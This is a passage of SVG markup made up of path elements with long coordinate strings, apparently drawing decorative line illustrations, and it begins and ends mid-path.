6-.25.33a.36.36,0,0,0,0,.07c-.14.19-.27.38-.42.56-.9,1.14-.57.88-.82.91H526a19.23,19.23,0,0,0-2.72-1l-2.64-.91h0l-3.15-1.1h0a1.7,1.7,0,0,0-.2-.19,3.93,3.93,0,0,0,.45-.89c1.94-4.83,9.87-10.89,15.13-9.44ZM545.91,42c-.06,4.08-1.87,8.28-3.94,12.29a.37.37,0,0,0-.32.17l-3.48,7a.34.34,0,0,0-.07.32h0l0,0h0a.31.31,0,0,0,0,.1h0a.34.34,0,0,0,.08.09.38.38,0,0,0,.49,0l7.73-3.79c.7-.35,1.5-.47,1.61-.8h0a27.42,27.42,0,0,1,.23,4c.26,2.73.71,2.28-1.77,3.49l-8.68,4.26c-2.42,1.19-4.95,2.87-7.52,3.7a.93.93,0,0,0-.22.08c-.12-1.22-.23-2.44-.34-3.66a9.08,9.08,0,0,1,.42-2.81c.48-1,1-2,1.45-3s.89-1.83,1.33-2.75a4.83,4.83,0,0,0,.38-.79l0-.06v0a.38.38,0,0,1,.06-.17c.23-.48.46-1,.7-1.45.61-1.26,3.74-6.24,4.72-10,0-.13.07-.25.1-.37a1.16,1.16,0,0,1,0-.18c0-.11,0-.21.05-.31a3.2,3.2,0,0,0-.54-2.94l-.06-.06a.35.35,0,0,0-.1-.08h0l0,0,0,0,0,0-.18-.1h0l0,0c-2-.93-4.8,2.46-5.75,3.59a14.54,14.54,0,0,0-1,1.33,9,9,0,0,0-.57,1.11c-.16.16-.31.31-.48.45a5.77,5.77,0,0,0-.58.53l-1.95-3.11h0c-.73-1.41-.78-.92-.2-2.15a3.55,3.55,0,0,0,.32-.53c.15-.22.31-.44.47-.65a.79.79,0,0,0,.42-.56h0l.17-.22,0-.06h0l.36-.46.06-.07a30,30,0,0,1,3.27-3.49c2-1.78,5.63-3.87,8.58-4h.13a2.69,2.69,0,0,0,1.29.2l.18,0a.49.49,0,0,0,.21,0C544.76,36.77,546,38.47,545.91,42Zm-1.22,14,2.59.89-7.84,3.85a49.59,49.59,0,0,0,2.55-5l.3-.62a.67.67,0,0,1,.21.09A16.67,16.67,0,0,0,544.69,56Z"/><path class="cls-3" d="M453,73.47a1.83,1.83,0,0,0-.85-3c-1.36-.5-3.45.27-5.14,1.37-1.42.77-2.75,1.88-2.81,3.34a2.53,2.53,0,0,0,0,.28.76.76,0,0,0,0,.15s0,0,0,0a.22.22,0,0,0,0,.08.05.05,0,0,0,0,0,.45.45,0,0,0,0,.11,2.84,2.84,0,0,0,.16.35h0a2,2,0,0,0,2.14.8h.18C448.55,76.71,451.83,75.45,453,73.47Zm-.85-2.14a1.15,1.15,0,0,1,.41.54,2,2,0,0,1-.09.73A8.11,8.11,0,0,1,449.73,75a14,14,0,0,1-2.3,1,5.63,5.63,0,0,1-1.08.18,1.3,1.3,0,0,1-1.19-.36v0c-.4-.57.11-1.64.79-2.27a12.39,12.39,0,0,1,2.24-1.46c.44-.2.87-.36,1.22-.49a4.32,4.32,0,0,1,2.37-.41A2,2,0,0,1,452.1,71.33Z"/><path class="cls-3" d="M443.55,112.84c5.78-.32,12.15-5.41,11.41-11.57v0s0-.06,0-.09a12.51,12.51,0,0,0-3.44-5c.63,0,1.25,0,1.75.07l15.23,1.59h.05a.4.4,0,0,0,.39-.49v0l-1-5a.29.29,0,0,0,0-.1.38.38,0,0,0-.16-.19L461.48,86c2.6-2.23,4.29-4.83,3.88-8.4v0a.25.25,0,0,0,0-.08c-1.24-4.19-6.41-7.44-9.45-10.34a.5.5,0,0,0-.17-.1c-4.6-3.47-16.7,2.51-15.55,10.42a6.18,6.18,0,0,0,1.35,2.58.29.29,0,0,0,.09.16c.68.65,1.47,1.65,2.3,2.43l-17.33-1.81c-.28,0-.44.29-.39.52l1,5.06s0,0,0,.07,0,.08.05.11l6.33,6c-.18.14-.35.27-.5.41-2.88,2.5-5.32,8.11-1.74,11l0,0,.11.09,0,0c.22.59,1.63,1.6,2.4,2.32C436.67,109.07,439.45,113.07,443.55,112.84Zm-8.44-20.23c2.88-1.79,6.78-3.6,9.88-1.13l.22.27a2.8,2.8,0,0,0,.49.75.41.41,0,0,1,.05.09,5.55,5.55,0,0,1-.34,5.52,15.11,15.11,0,0,1-6,5.18,13.8,13.8,0,0,1-3.56,1.07l-.59,0c-1,0-2-.64-2.82-.7-2.17-1.43-2.47-4.73-1.11-7.26A12.58,12.58,0,0,1,435.11,92.61Zm25.92-3a4.37,4.37,0,0,1-.44-1.46l-.12-.56c-.1-.53-.21-1.07-.32-1.61a3.73,3.73,0,0,1,.43.36h0l6.56,6.25c.24,1.19.49,2.39.73,3.58C465.8,93.92,463.45,90.88,461,89.56ZM432.64,82.3l11.73,1.22.88.09c1.36.59,3.62.38,5.07.53h0l2.64.27,3.51.37c.58.06,1,.07,1.38.1a8.2,8.2,0,0,1,1.15.4,1.77,1.77,0,0,1,.28.6,15.28,15.28,0,0,0,.71,3.24c-1.94-.57-4.77-.34-6.59-.53L428.45,86c-.49-.25-.66-.83-1-2.32-.12-.6-.09-1.67-.4-2a1.38,1.38,0,0,0,.47.08C429,81.51,431.19,82.15,432.64,82.3Zm22-6.2A14.79,14.79,0,0,1,446,80.73a6.27,6.27,0,0,1-3.36-.81A4.75,4.75,0,0,1,441,77.27c-.79-5.45,4.84-9.59,9.65-10.44C456.87,65.73,458,72,454.61,76.1Zm5.16,8.29h0l-.12-.06a.56.56,0,0,0-.12,0h0L446.78,83a4.42,4.42,0,0,1-1.68-.54,3.74,3.74,0,0,1-.91-.87,7.87,7.87,0,0,0,3.54-.24c4.86-1.1,10.15-5.51,9.72-10.51a7,7,0,0,0-.16-1.18c2.44,2.23,6.31,4.89,7.27,8.09.22,2.23-.51,6.06-2.86,7.11C459.66,85.71,461.48,84.69,459.77,84.39ZM450.33,95c-1.69-1.53-3.49-2.93-4.84-4.21a.41.41,0,0,0-.14-.1c-2.86-2.61-8-.72-11.05,1.43C433.22,92,431,89,430.18,88.2l-1.42-1.35,17.75,1.84h0L459.36,90a6,6,0,0,1,2,1.07h0L467.58,97c-1.78-.35-6.24-.81-7-.89-3.08-.32-7.14,0-10.07-1A1.76,1.76,0,0,0,450.33,95Zm-11.88,14.62c-1.57-1.45-3.12-2.94-4.66-4.42,4,.76,9.32-2.69,11.27-5.17a9.67,9.67,0,0,0,.92-1.4,6.65,6.65,0,0,0,1.07-4.89c.47.39,1,.77,1.4,1.1a4,4,0,0,0,1.08.91c1.73,1.63,3.91,3.21,4.62,5.58.54,4.88-3.64,8.88-8.11,10.15A7,7,0,0,1,438.45,109.64Z"/><path class="cls-3" d="M434.29,97.42a2.58,2.58,0,0,0-.42.71,1.67,1.67,0,0,0,.47,2,2.27,2.27,0,0,0,.78.46h.18a6,6,0,0,0,2.77-.47c2-.68,4.51-2,4.83-4a1.55,1.55,0,0,0,0-.21v-.08a1.53,1.53,0,0,0,0-.37.29.29,0,0,0,0-.18s0-.07-.05-.11a1.67,1.67,0,0,0-.6-.83c-1.15-.93-3.25-.35-5.08.68a10.19,10.19,0,0,0-2.36,1.68A3.4,3.4,0,0,0,434.29,97.42Zm.47,2.08a.91.91,0,0,1-.15-.23,1.08,1.08,0,0,1,0-.77c.52-1.13,2.67-2.48,3.26-2.76A7.35,7.35,0,0,1,441,94.8c1.44,0,1.3,1.46.46,2.39a7.81,7.81,0,0,1-1.62,1.3A13.72,13.72,0,0,1,437,99.64a5.79,5.79,0,0,1-.78.17,4.22,4.22,0,0,1-.87,0A1.56,1.56,0,0,1,434.76,99.5Z"/><path class="cls-3" d="M484.75,13a.13.13,0,0,0,0-.06.37.37,0,0,0-.38-.32c-2.86,0-5.76.79-7.57,2.84q-3-1.59-6.1-3.11a.45.45,0,0,0-.16,0A12.18,12.18,0,0,0,466,4.19a.39.39,0,0,0-.55.14A66.44,66.44,0,0,0,462,12l-.57-.18c-2.19-.71-20.73-7.27-20.94-3.36-.12,2.13,4.58,2.92,5.86,3.3,4.77,1.41,9.53,2.82,14.33,4.1a65.43,65.43,0,0,0-2,8.37.42.42,0,0,0,.39.52c.62.05,1.25.07,1.87.07a9.62,9.62,0,0,0,7.36-3.55q3.51.77,7.05,1.37a9.55,9.55,0,0,0,4.32,5.35.4.4,0,0,0,.55-.14,57,57,0,0,0,4.59-14.63s0-.06,0-.09ZM451.89,9.85c3.12.82,6.23,1.72,9.3,2.71a2,2,0,0,1-.73,2.36c-.9-.22-1.79-.46-2.67-.71-1.56-.43-3.11-.88-4.66-1.32-2.62-.74-7.48-1.25-9.61-3-1.39-.12-1.61-.8-.66-2.06a18.17,18.17,0,0,1,3.73.69C448.36,8.94,450.13,9.39,451.89,9.85ZM468.77,20.5a10.65,10.65,0,0,0,1.14-2.26,12.57,12.57,0,0,0,1-4.84c1.81.9,3.6,1.81,5.39,2.74a7,7,0,0,0-.92,1.91,7.78,7.78,0,0,0-.27,3.68Q471.93,21.17,468.77,20.5Zm1.07-4.8a12.44,12.44,0,0,1-2.13,4.78A9.06,9.06,0,0,1,460.89,24c-2.6-.05.06-6.6.61-8.34.29-.92.61-1.83.94-2.74.21-.56.42-1.13.64-1.68.35-.89,1.49-4.83,2.35-5.18C469.35,4.43,470.11,13,469.84,15.7Zm14-2.22a54.52,54.52,0,0,1-1.65,6.9c-.35,1.13-.74,2.26-1.17,3.37-.36.91-.74,1.82-1.15,2.71-.51.48-.95.39-1.32-.25A5.21,5.21,0,0,1,476,22.27a.38.38,0,0,0,0-.15,8.89,8.89,0,0,1-.15-1.52,9,9,0,0,1,.22-1.82,7.59,7.59,0,0,1,1-2.24C478.57,14.28,481.25,13.55,483.87,13.48Z"/><path class="cls-3" d="M490.22,82.08c1.52,2.44,3.72,4.48,6.43,4.91q.27,3.42.61,6.82a.45.45,0,0,0,.07.18,12.33,12.33,0,0,0-4.5,8.18.41.41,0,0,0,.41.4,65.08,65.08,0,0,0,8.29-1.14l.15.57c.57,2.24,4.84,21.41,8.28,19.54,1.87-1,.05-5.42-.31-6.72-1.34-4.79-2.68-9.57-4.14-14.32a66.63,66.63,0,0,0,8.15-2.73.42.42,0,0,0,.25-.6c-.29-.56-.6-1.1-.94-1.63A9.6,9.6,0,0,0,506,91.2q-1.2-3.39-2.59-6.72A9.49,9.49,0,0,0,505.7,78c0-.2-.19-.44-.41-.41a57.23,57.23,0,0,0-14.83,3.89.18.18,0,0,0-.07,0A.37.37,0,0,0,490.22,82.08Zm14.89,29c-1-3.08-1.85-6.19-2.65-9.31a2,2,0,0,1,2.39-.66c.29.87.56,1.75.82,2.64.46,1.55.9,3.1,1.36,4.65.76,2.61,2.9,7,2.59,9.71q1,1.84-1.38,1.68a17.43,17.43,0,0,1-1.41-3.54C506.22,114.57,505.66,112.83,505.11,111.1Zm.05-20a10.78,10.78,0,0,0-2.4.22A12.51,12.51,0,0,0,498,93.11c-.2-2-.39-4-.55-6a7.17,7.17,0,0,0,2-.2,7.76,7.76,0,0,0,3.38-1.76Q504.06,88.1,505.16,91.13Zm-6.81,2.73.31-.2.36-.2a12,12,0,0,1,6.72-1.41,9,9,0,0,1,6.53,3.9c1.32,2.2-5.68,3.49-7.37,3.93-1,.27-2.1.52-3.17.74a.36.36,0,0,0-.26.25c-2.31.65-4.9,1.24-6.07.71-1,.34-1.51-.25-1.37-1.78a10,10,0,0,1,4.32-5.94Zm-7.16-11.79a54.58,54.58,0,0,1,6.71-2.27c1.05-.28,2.12-.53,3.19-.74.71-.14,1.43-.27,2.15-.38,1.46-.36,2,0,1.54,1.09.4,1.58-.54,3.11-1.91,4.29a.43.43,0,0,0-.16.09q-.3.27-.6.51a10,10,0,0,1-2.94,1.41,8.23,8.23,0,0,1-1.68.19C494.75,86.16,492.66,84.27,491.19,82.07Z"/><path class="cls-3" d="M382.08,16.21c-2-1-4.09-1.93-6.14-2.87-2.3-1-4.62-2-6.93-3.06a.4.4,0,0,0-.55.14l0,.07q-13.53-1.17-27.08-2.1L334.5,8c-1.56-.1-5.49-1.08-6.84-.41s-2.13,2.84-2.9,4h0c-.5.53-.32,1.41-.39,2.11-.07.88-.35,1.38-.05,1.86,0,0,0,.08,0,.11.65,1.31,1.28,2.62,1.89,3.94a.43.43,0,0,0,.36.2q20.76,1.49,41.49,3.41l0,0a.4.4,0,0,0,.55.15c2.51-1.4,5.08-2.7,7.69-3.91Q379.13,18.1,382,17C382.28,16.84,382.44,16.38,382.08,16.21Zm-1.21.33q-2.28.93-4.52,2a7,7,0,0,1-.34-4.23Q378.46,15.4,380.87,16.54Zm-34.7-3.19q10.2.63,20.39,1.35c-.47,0-.44,3-.41,4.24l-1-.1c-4.11-1.06-19.65-2.06-21.4-2.22-3.49-.33-7-.65-10.48-.94-.18,0-.37,0-.55,0l-4.05-.34-.16,0h-.07c-.6,0-1.19-.11-1.79-.15a3,3,0,0,1-1.46-1.53l1.89-1.39q9.17.51,18.33,1.08Zm-20.48,3.13a1.16,1.16,0,0,1,.39-.33c1.5.14,3.61,0,4.33.1l6.48.56,3.19.29q5,.46,10,1l5,.5c3.77.4,7.55.79,11.32,1.22,1.4,2.7.08,2-2,2.19-1.88.18-4.07-.37-6-.53q-6-.53-11.93-1l-10.94-.86C334.51,19.49,324,19,325.69,16.48Zm40.68-2.66h0s-.05,0-.07,0l-11.43-.78h-.15l-.85-.06-3.64-.23-5.37-.35-3.32-.19-2.6-.17-4.43-.26-1.5-.09h-.07l-1.9-.11c-.71,0-2.51-.37-4-.48-.49-.34-.58-.88.14-1.72C329,7.24,336,8.85,338.4,9c3.58.24,7.16.48,10.73.75s7.16.53,10.73.82C362.49,10.8,368.8,9.88,366.37,13.82Zm3.52-2.27c1.77.81,3.58,1.58,5.36,2.38a6.94,6.94,0,0,0-.2,1,.43.43,0,0,1,0,.05s0,.11,0,.16a6.56,6.56,0,0,0,0,1.26c0,.07,0,.16.05.25a7.35,7.35,0,0,0,.42,1.83v0c-.34.92-2,1.34-2.85,1.75-1.09.55-2.22,1.07-3.26,1.7a5.67,5.67,0,0,0-.69.48s0,0,0,0a.35.35,0,0,0-.15-.3l0,0-.76-1.46c0-.06-.06-.14-.09-.19s-.06-.1-.09-.16c-.19-.35-.37-.7-.55-1.05,0-1.65,0-3.28.13-4.93,0,0,0-.06,0-.09l1.17-1.92.11-.18.39-.64C369,11.2,369.2,11.23,369.89,11.55Z"/><path class="cls-3" d="M343.08,121.45c-.68,1.43-3,4.69-2.9,6.21.1,1.35,1.78,3,2.55,4.15,0,0,0,0,.07.06.28.62,1,.71,1.73,1.1s1.15.85,1.76.77l.06,0c1.45-.12,2.9-.22,4.36-.31a.42.42,0,0,0,.35-.2q9-18.81,18.45-37.41c.19,0,.4-.18.37-.4-.38-2.85-.64-5.71-.81-8.58-.11-2.08-.18-4.17-.19-6.25a.41.41,0,0,0-.69-.29c-1.65,1.55-3.3,3.1-4.93,4.66-1.81,1.76-3.6,3.54-5.4,5.31a.42.42,0,0,0-.06.5l.08.1Q351.82,103,346,115.26C345,117.32,344,119.38,343.08,121.45Zm18.38-33.57,2.13-2.08.3.22a7.7,7.7,0,0,0,1.95,1l.3,0a7.18,7.18,0,0,0,1.8.26l0,0c.75.55.47,2.4.55,3.27.1,1.1.21,2.2.34,3.29a4.53,4.53,0,0,0,.16,1.21l-1.07.11h-.21l-.61.08c-.55,0-1.09.1-1.64.17h0l-.38-.15a29.42,29.42,0,0,0-4.1-1.76.38.38,0,0,0-.15-.05l-1.26-1.68-.88-1.16a1.15,1.15,0,0,1,.39-.43C359.39,89.46,360.88,88.46,361.46,87.88Zm2.73-2.65q1.94-1.86,3.9-3.69c0,1.64.06,3.28.15,4.92A6.93,6.93,0,0,1,364.19,85.23Zm-16.25,46.34c.54-1.23,1-2.64,1.3-3.16q1.29-2.61,2.59-5.2l1.84-3.64c1.33-2.64,2.69-5.29,4-7.92,2.65-5.12,5.33-10.21,8-15.32l0-.08c4.31-.28,0,5.21-1.14,7.51q-2.55,5.11-5.09,10.23t-5,10.27c-.93,1.9-3.07,8.94-6,8.51C348,132.7,347.86,132.24,347.94,131.57Zm-3.27-2.41q3.63-7.87,7.31-15.73l.4-.84q4.32-9.2,8.7-18.35h0c-.1.35,2.68,1.44,3.82,1.87l-.52,1c-2.58,3.57-9,17.31-9.85,18.93q-2.61,5.11-5.16,10.26c-.08.17-.17.36-.25.56-.76,1.52-1.51,3-2.26,4.55l0,0C344.59,133.35,344.29,131.08,344.67,129.16Zm.78-10.84q2.3-4.86,4.63-9.71t4.71-9.67c1.15-2.32,2.67-8.62,5.41-5a.65.65,0,0,1,0,.16q-2.43,5.1-4.85,10.2a1.82,1.82,0,0,0-.1.19l-.59,1.26-.81,1.71-2.82,6c-.49,1-1,2.09-1.46,3.14l-1.05,2.23-1.88,4c-.21.45-.42.89-.62,1.33l0,.07c-.27.58-.54,1.15-.8,1.73s-1.31,2.25-2,3.59c-.49.32-1,.21-1.52-.71C340.35,126.38,344.39,120.56,345.45,118.32Z"/><path class="cls-3" d="M482.49,42.91a6.4,6.4,0,0,0-.42-.49,4,4,0,0,0-.36-.35,4.74,4.74,0,0,0-.62-.46.18.18,0,0,0-.07,0,1.67,1.67,0,0,0-.23-.12l-.18-.09-.17-.07-.38-.14h0a4.55,4.55,0,0,0-1.78-.21,4.85,4.85,0,0,0-3.07,1.44c-.08.08-.17.16-.25.25l-.12.13a5.92,5.92,0,0,0-.71,1c-.09.2-.17.4-.25.6l-.06.17a4.43,4.43,0,0,0-.15.43c-.07.23-.14.45-.19.69a1.42,1.42,0,0,0,0,.2c0,.16-.07.31-.1.47a4.22,4.22,0,0,0,.33,2.37s0,.07,0,.11.11.2.17.3l.06.08a6.3,6.3,0,0,0,4.51,2.39h.11a5.14,5.14,0,0,0,.89,0,4.12,4.12,0,0,0,3.49-2.12,6.28,6.28,0,0,0,.44-4.63c-.05-.19-.11-.38-.17-.56s-.09-.22-.14-.32a4.89,4.89,0,0,0-.34-.64Zm-1.36-.26c2.3,2.13,2.26,7.15-1.4,8l-.17,0a2.7,2.7,0,0,1-.41.06,4.55,4.55,0,0,1-1.1-.06,7.62,7.62,0,0,1-1.64-.52c-.22-.11-.43-.22-.64-.35-2.11-1.39-1.94-3.35-1.07-5.39.06-.13.13-.26.2-.39a4.21,4.21,0,0,1,5.71-1.74A3.92,3.92,0,0,1,481.13,42.65Z"/><path class="cls-3" d="M500.24,57.77A4,4,0,0,0,500,61a4.94,4.94,0,0,0,1.55,2.38c2.22,2,5,2.48,7.1.18a9.36,9.36,0,0,0,.72-.94,11,11,0,0,0,.57-1s0,0,0-.06,0,0,0,0a5.74,5.74,0,0,0,.34-1.21,4.81,4.81,0,0,0-1-4.17A4.58,4.58,0,0,0,507,54.65l-.18,0-.12,0A6.2,6.2,0,0,0,500.24,57.77Zm.51,2.82a4.36,4.36,0,0,1,1.77-4.14A5.38,5.38,0,0,1,506,55.28a4,4,0,0,1,1.51.48,4.15,4.15,0,0,1,.53.37l.19.14a4.51,4.51,0,0,1,.37.39l.17.19a4.28,4.28,0,0,1,.76,2.83v.13l-.06.33a5.46,5.46,0,0,1-.68,1.77c-1.21,1.91-2.83,3-5.21,1.85A5.27,5.27,0,0,1,500.75,60.59Z"/><path class="cls-3" d="M521.07,14.23a.42.42,0,0,0-.5.06q-8.18,6.95-16.47,13.76c.09-1.2-.09-2.61-.05-3.61q.27-8.84.66-17.66a.35.35,0,0,0-.26-.37l0,0c-2.93-.91-3.64,1.23-4.09,3.78-1.35,7.52-1.64,15.36-2.44,23l-4.14,3.39-.25-.29a.39.39,0,0,0-.49-.07c-2.08,1.41-4.87,4.31-7.58,3.87-1.35-.23-2.71-1.23-4.13-1.48a9.75,9.75,0,0,0-8.24,2.14c-5.61,5-1.37,12.62,3,16.77a.37.37,0,0,0,.39.09l0,0h0a.3.3,0,0,0,.11-.06q10-8.55,19.41-17.63a.43.43,0,0,0,0-.58l-.14-.16a2.72,2.72,0,0,1,2.22-.5c.6.42,1.24.79,1.83,1.23s.49,1.06.4,1.74H500a.41.41,0,0,0-.41.4q-1.39,13-2,26.14s0,0,0,.06a.37.37,0,0,0,0,.11h0a.29.29,0,0,0,.27.22c5.81.83,14.23-.23,15.11-7.56a9.91,9.91,0,0,0-3.93-8.67c-.93-.74-2.34-1.12-3.16-1.89-1.91-1.78-1.4-5.92-1.55-8.29a.43.43,0,0,0-.41-.41h-.33c0-1.86.07-3.72.12-5.57,4.94-4.76,9.91-9.48,14.83-14.26C520.66,19.79,524.64,16.72,521.07,14.23Zm-20.85,29.6a4,4,0,0,1,1-1.42l1.92.06c1.35,1.17.77,6.13.88,7.79a.43.43,0,0,0,.3.39c5.33,2.07,9.39,6.77,7,12.81-1.91,4.74-8.77,4.83-12.92,4.29.32-6.43.76-12.85,1.36-19.26C499.88,47.14,499.67,45.09,500.22,43.83Zm.89-2.24.12-1.7a.38.38,0,0,0-.2-.35l-.58-.36a.61.61,0,0,0,.14-.07l2.29-2.21-.09,4.74Zm-7.32-3.72h0l.91,1.11c.31,1.66-2.92,3.75-4,4.8q-7,6.59-14.35,12.85c-3.55-3.48-6.76-8.2-4.05-13.25,3-5.51,9.3-4.7,14-1.92a.4.4,0,0,0,.41,0C488.21,40.39,492,36.86,493.79,37.87Zm8.54-8.38L499.26,32c-.15,0-.28-.23-.39-.56.14-1.29.28-2.58.41-3.87.2-1.93.39-3.87.59-5.81.26-2.48.39-15.1,4-14.66q-.27,6.34-.49,12.68C503.3,22.17,503.77,26.78,502.33,29.49ZM520.09,19.2l-1.41,1.38a25.31,25.31,0,0,1-2.83,2.74l-7.13,6.83c-1.9,1.81-3.79,3.63-5.69,5.46h0l-.41.4-.09.09c-1.94,1.87-3,2.13-5.57,1.13a.41.41,0,0,0-.39.11l-1.21,1.08c-1-1.73,1.07-3.36,2.92-4.66a.41.41,0,0,0,.28-.09c1.25-1,4.65-2.88,5.28-4.33L506,27.58l6.53-5.42c1.49-1.26,4.6-5,6.49-5.47Q520.85,14.61,520.09,19.2Z"/><path class="cls-3" d="M501.64,35.28a.33.33,0,0,0-.05-.23,1,1,0,0,0-1.94.33.91.91,0,0,0,1,.95A1.09,1.09,0,0,0,501.64,35.28Zm-.82,0c-.06.36-.46.09-.33-.09S500.78,35.16,500.82,35.31Z"/><path class="cls-3" d="M231.14,40.48a4.46,4.46,0,0,0-1,4.61,5.51,5.51,0,0,0,2.55,3l0,0a5.25,5.25,0,0,0,1.06.44c.25,0,.5.1.75.13l.33.05.49,0h.55a5.83,5.83,0,0,0,.59,0h.19a4.39,4.39,0,0,0,1.57-.5l.16-.1.19-.13a3,3,0,0,0,.67-.62,6.61,6.61,0,0,0,1.18-4.77.08.08,0,0,0,0-.05s0,0,0-.06a4.32,4.32,0,0,0-.22-.79,4.11,4.11,0,0,0-2.86-3A6.29,6.29,0,0,0,231.14,40.48Zm.16,1.19c1.8-2.66,6.86-3.52,8.16.39a5,5,0,0,1,.17.87c.11,2.4-.74,4.85-3.46,5h-.79c-.11,0-.21,0-.32,0l-.41,0a6.18,6.18,0,0,1-1.23-.33l-.1-.05-.25-.12a4.12,4.12,0,0,1-2-5.34C231.15,41.9,231.24,41.79,231.3,41.67Z"/><path class="cls-3" d="M246.83,17.73c1.52-2.43,1.67-5.45-.93-7.06a8.18,8.18,0,0,0-1.33-.65,9.44,9.44,0,0,0-1.1-.36,5.39,5.39,0,0,0-1.2-.08,4.8,4.8,0,0,0-4,1.84,4.62,4.62,0,0,0-1,2.64.66.66,0,0,0,0,.14v.16a6.16,6.16,0,0,0,4.53,5.6,4,4,0,0,0,3.24-.48A5,5,0,0,0,246.83,17.73Zm-1.77-6.6c1.82,1,2.43,2.6,1.68,4.86-.05.16-.11.3-.17.45l-.09.2a.54.54,0,0,1-.07.13,5.82,5.82,0,0,1-.34.6c-1.37,2-3.82,2.38-6,.67a5.37,5.37,0,0,1-1.92-3.23,3,3,0,0,1,0-.43,2.25,2.25,0,0,1,0-.26,4,4,0,0,1,3.32-3.65h0a4.62,4.62,0,0,1,.65-.07h.59a5.09,5.09,0,0,1,1.33.28l.38.15c.2.09.41.17.59.27Z"/><path class="cls-3" d="M252.77,20a.15.15,0,0,0,0-.06c-.44-5.85-3.29-13.81-10.61-13.11a9.87,9.87,0,0,0-7.35,5.1c-.89,1.57-1,3.53-2.2,4.81-1.57,1.66-4.89,2-7,2.62a.41.41,0,0,0-.29.5l.06.3-5.47,1.09c-5.71-3.8-11.4-7.64-17.14-11.41-2.48-1.63-6.3-4.82-8-.78a.43.43,0,0,0,.19.46q8.78,6.66,17.43,13.46a13.58,13.58,0,0,0-3.06.3Q200.18,25,191,26.62a.33.33,0,0,0-.29.36s0,0,0,0c-.29,3.47,2.78,3.31,5.45,3.07,7.37-.68,14.72-1.67,22.08-2.5,1.4,1.11,2.81,2.2,4.2,3.31l-.17.23a.41.41,0,0,0,0,.58c2.06,2,5.18,3.82,5.3,6.91.07,1.85-.66,3.45-.32,5.4a9.58,9.58,0,0,0,4.27,6.56c6.2,3.64,12.17-1.92,15.21-6.92a.36.36,0,0,0-.09-.49s0-.05-.06-.07Q236.12,35.24,225.19,28a.39.39,0,0,0-.49.07l-.19.23a2.61,2.61,0,0,1-1-2c.26-.67.5-1.35.79-2s.92-.8,1.64-.87l.06.32a.41.41,0,0,0,.39.3q13.1-1.47,26.07-3.68l.07,0h0a.41.41,0,0,0,.11-.07h0l.07-.09s0-.05,0-.08ZM224.09,30.13c1.57-2,4.78,1.28,6.49,2.45q7.75,5.33,15.27,11c-2.25,3.62-5.56,7.42-10.24,7.31-7.34-.17-8.45-8.27-6.7-13.71a.4.4,0,0,0-.1-.4C227.22,35.26,222.44,32.27,224.09,30.13Zm-9.64-5.53,2.33,1.83c-.51,1.39-10.44,1.72-11.89,1.88-2.19.25-13.06,2.76-13.35-1q6.27-1.09,12.52-2.26c2.24-.41,5-1.43,7.31-1.37A13.33,13.33,0,0,1,214.45,24.6Zm4.3-3.11.81.54h0l.55.36c1.78,1.22,2.79,2.29,2.35,5.12a.42.42,0,0,0,.19.46l1.26.91c-1.07.68-3-.22-5.11-1.65a.29.29,0,0,0-.11-.36c-2.42-1.91-3.49-3.12-4.88-3.63-1.14-1-2.09-1.85-2.67-2.3q-6-4.66-12-9.28L196.87,10l3-1c.94.13,2.51,1.64,3.3,2.17q4.13,2.72,8.21,5.47Q215.05,19,218.75,21.49ZM225.5,21l.31,1.65-1.71.25a.4.4,0,0,0-.28.28c-.07.22-.15.42-.22.63a.43.43,0,0,0-.11-.12c-.89-.58-1.77-1.18-2.65-1.76Zm26.44-1.36c-6.63,1.12-13.27,2.12-19.94,2.95-.91.11-3.55.82-4.52.36a2.82,2.82,0,0,1-.95-.89c-.1-.55-.21-1.1-.31-1.65.63-1.33,6-2.11,7.44-2.52a.4.4,0,0,0,.28-.28c.75-4.88,3.52-9.66,9-9.66C249.36,7.92,251.46,14.22,251.94,19.6Z"/><path class="cls-3" d="M219.52,23.46a1,1,0,0,0,.45,1.93c1.29-.17.92-1.94-.22-1.94A.31.31,0,0,0,219.52,23.46Zm.19.8c.19,0,.48.19.14.32S219.48,24.38,219.71,24.26Z"/><path class="cls-3" d="M324.29,36.15c-2.5-4.6-6.8-4-10.49-1.92,2.7-3,4-7.83,2.18-11.5-2-4-6.21-4.8-9.89-3.55,2.65-2.54,3.6-5.51-.36-8.69-4.66-3.72-11.17-2-16.39-.65-9.42,2.47-35.16,4.58-25.88,19.94l-.85.7a.33.33,0,0,0-.1.23c-10.86,5.8-1.61,18.44,3.06,25.79,3.48,5.46,8,12.49,13.4,16.22,3.73,2.58,7.32.94,10.22-2.16a.4.4,0,0,0,0-.52l.95-.67c11.63,5.23,21.65-7.88,27.44-16.28C320.35,49.11,327.12,41.37,324.29,36.15ZM294.66,66.43a2,2,0,0,0-.33,0,3.84,3.84,0,0,0,1.26-1l.19-.2a87.66,87.66,0,0,0,6.87-5.93c.34-.3.66-.62,1-.94a49.85,49.85,0,0,0,5.3-6.47,38.32,38.32,0,0,0,3.92-7.34c.77-2,1.07-3.95,2.6-5.46a21,21,0,0,1,2.91-1.79,3.46,3.46,0,0,1,1.16,0,4,4,0,0,1,1.27-.22c.24.41.13,1.26-.56,2.77A42.26,42.26,0,0,1,317.11,45a124.64,124.64,0,0,1-7.7,10.86l-.57.69a42.22,42.22,0,0,1-4.72,4.92s0,0-.05,0l-1,.84-.37.28c-.23.19-.47.36-.71.54l-.66.46-.42.28c-.34.21-.68.43-1,.63A25.72,25.72,0,0,1,294.66,66.43ZM309.77,21.3a5.38,5.38,0,0,1,4.25,6c-.17,2.35-1.66,4.08-3.22,5.69q-1.43-2.31-2.86-4.62l-1.68-2.72c-.53-.86-1-1.89-1.55-2.89A8.7,8.7,0,0,1,307,21.51,11.49,11.49,0,0,1,309.77,21.3Zm-45.52,8.84c.44-.38.9-.74,1.35-1.09,8.51-6.33,18.84-9.31,29.14-9.77a10.57,10.57,0,0,0-6.47,6.51,6.13,6.13,0,0,1,.36-.51c-.13.28-.27.57-.45.89,0-.13.06-.26.09-.38-.36.58-.42,1-.25,1.23,0-.12,0-.24.05-.36a1.21,1.21,0,0,1,.27.62A.7.7,0,0,1,288,27c0,.15,0,.3,0,.45l-9.91.7a.4.4,0,0,0-.41.4c.09,1.25.18,2.5.26,3.75a.42.42,0,0,0,.41.4l9.79-.68s.05.07.08.11c.19,2.34.18,5.79,1.39,7.55a16.77,16.77,0,0,0,2.53,1.63l2,1.3c2.9,1.91,3.91,2.53,2.12,5.63-.81,1.4-1.56,2.83-2.29,4.27l-1.08,2.11a.56.56,0,0,0,0,.31.37.37,0,0,0,.19.25l3.35,1.68a.43.43,0,0,0,.31,0,.34.34,0,0,0,.25-.18c1.4-2.79,2.84-5.55,4.5-8.18a5.18,5.18,0,0,1,1.91-1.36l.